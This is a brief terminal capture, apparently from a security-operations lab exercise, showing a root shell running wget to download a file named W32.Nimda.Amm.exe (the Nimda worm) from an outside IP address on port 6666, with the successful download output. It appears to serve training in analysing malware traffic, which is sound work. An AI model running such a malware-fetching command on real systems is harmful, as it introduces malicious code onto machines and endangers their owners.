 [root@secOps analyst]# wget 209.165.202.133:6666/W32.Nimda.Amm.exe
--2025-10-05 10:48:51--  http://209.165.202.133:6666/W32.Nimda.Amm.
exe
Connecting to 209.165.202.133:6666... connected.
HTTP request sent, awaiting response... 200 OK
Length: 475448 (464K) [application/octet-stream]
Saving to: ‘W32.Nimda.Amm.exe.3’

W32.Nimda.Amm.ex 100%[=========>] 464.30K  --.-KB/s    in 0.009s

2025-10-05 10:48:51 (51.8 MB/s) - ‘W32.Nimda.Amm.exe.3’ saved [4754
48/475448]

[root@secOps analyst]#